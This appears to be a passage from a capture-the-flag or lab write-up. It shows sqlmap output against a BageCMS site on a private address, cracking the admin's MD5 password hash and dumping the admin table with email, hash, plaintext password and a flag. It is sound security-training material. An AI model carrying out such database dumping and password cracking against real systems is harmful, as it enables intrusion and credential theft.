 [3] file with list of dictionary files
>
[08:01:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:01:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:01:17] [INFO] starting 4 processes
[08:01:18] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----+----------+----+---------------------+---------+-------------------+------------------------------
-------------+----------+----------+-----------+-----------+-------------+-------------+---------------+
-----------------+
| id | group_id | qq | email               | mobile  | notebook          | password
             | realname | username | status_is | telephone | create_time | login_count | last_login_ip |
 last_login_time |
+----+----------+----+---------------------+---------+-------------------+------------------------------
-------------+----------+----------+-----------+-----------+-------------+-------------+---------------+
-----------------+
| 1  | 1        | 0  | bagecms@bagecms.com | <blank> | flag{eS3sd1IKarw} | 46f94c8de14fb36680850768ff1b7
f2a (123qwe) | <blank>  | admin    | Y         | <blank>   | 1569240455  | 15          | 192.168.22.11 |
 1570264431      |
+----+----------+----+---------------------+---------+-------------------+------------------------------
-------------+----------+----------+-----------+-----------+-------------+-------------+---------------+
-----------------+
[08:01:34] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.16
8.22.129/dump/bagecms/bage_admin.csv'
[08:01:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[08:01:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.1
29'